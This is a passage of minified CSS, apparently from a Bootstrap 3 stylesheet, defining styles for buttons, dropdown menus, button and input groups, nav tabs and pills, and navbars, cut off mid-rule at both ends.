12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important;visibility:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse 